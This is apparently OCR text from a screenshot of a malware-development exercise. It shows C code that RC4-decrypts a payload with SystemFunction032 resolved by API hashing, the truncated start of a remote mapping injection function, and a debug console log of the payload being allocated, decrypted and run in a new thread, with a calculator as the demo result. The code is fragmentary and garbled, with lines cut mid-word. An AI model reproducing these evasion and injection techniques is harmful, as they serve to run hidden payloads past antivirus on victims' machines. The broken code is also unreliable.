 182 }
183
184 // making 2 USTRING variables, 1 passed as key and one passed as the block of data to encrypt/decrypt
185 USTRING Key = { .Buffer = RealKey, .Length = dwRc4KeySize, .MaximumLength = dwRc4KeySize },
186 Img = { .Buffer = pPayloadData, .Length = sPayloadSize, .MaximumLength = sPayloadSize };
187
188
189 fnSystemFunction032 SystemFunction032 = (fnSystemFunction032)GetProcAddressH(LoadLibraryA("Cryptsp"), SystemFunction032_JOAA);
190
191 // if SystemFunction032 calls failed it will return non zero value
192 if ((STATUS = SystemFunction032(&Img, &Key)) != 0x0) {
193 printf("[!] SystemFunction032 FAILED With Error : 0x%0.8X\n", STATUS);
194 return FALSE;
195 }
196
197 return TRUE;
198 }
199
200
201 BOOL RemoteMappingInjectionViaS
202
203 HANDLE hSectio
204 HANDLE hThread
205 PVOID pLocalA
206 pRemote
207 pExecAd
208 NTSTATUS STATUS
209 SIZE_T sViewSi
210 LARGE_INTEGER Maximum
211 .HighPart = 0,
212 .LowPart = sPayload
Microsoft Visual Studio Debug Console
[+] Local Memory Allocated At : 0x00000119BD270000 Of Size : 4096
[#] Press <Enter> To Write The Payload ...
[+] Payload is Copied From 0x00007FF606891020 To 0x00000119BD270000
[#] Press <Enter> To Decrypt The Payload ...
[i] Calculated 'b' to be : 0x2C
[#] Press <Enter> To Run The Payload ...
[i] Running Thread Of Entry 0x00000119BD270000 ... [+] DONE
[+] Thread Created With Id : 11260
C:\Users\User\Desktop\Intermediate\AV\x64\Debug\AV.exe (process 16928) exited with code 0.
Press any key to close this window . . .
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit shift